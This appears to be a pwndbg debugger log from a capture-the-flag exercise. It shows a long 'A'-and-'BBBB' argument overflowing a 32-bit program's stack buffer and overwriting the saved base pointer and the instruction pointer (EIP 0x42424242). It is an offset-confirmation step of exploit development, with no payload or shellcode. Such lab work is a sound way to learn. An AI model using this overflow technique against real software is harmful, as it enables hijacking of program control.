 pwndbg> run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Starting program: /home/kali/Documents/tasks/chal AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0×42424242 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0×0
*EBX 0×f7e1dff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0×21dd8c
*ECX 0×ffffd290 ◂— 'ABBBB'
*EDX 0×ffffce7b ◂— 'ABBBB'
*EDI 0×f7ffcba0 (_rtld_global_ro) ◂— 0×0
*ESI 0×8048450 (__libc_csu_init) ◂— push ebp
*EBP 0×41414141 ('AAAA')
*ESP 0×ffffce80 ◂— 0×0
*EIP 0×42424242 ('BBBB')
[ DISASM / i386 / set emulate on ]
Invalid address 0×42424242